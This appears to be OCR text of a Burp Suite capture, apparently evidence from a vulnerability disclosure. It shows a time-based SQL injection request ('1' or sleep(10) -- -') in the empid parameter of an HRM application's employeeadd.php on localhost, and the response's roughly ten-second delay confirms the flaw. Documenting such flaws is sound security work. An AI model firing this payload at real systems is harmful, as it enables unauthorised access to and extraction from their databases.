 Request
Pretty Raw Hex \n
1 GET /hrm/employeeadd.php?empid=1%27%20or%20sleep(10)%20--%20- HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0) Gecko/20100101
Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=b3ih8lfp2tol3uvic9shthprtc
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 02 Dec 2022 07:27:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 26647
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE HTML>
13 <html>
14 <head>
15 <title>
HRM
</title>
16 <meta name="viewport" content="width=device-width,
initial-scale=1">
? Search... 0 matches
INSPECTOR
Done
26,950 bytes | 10,145 millis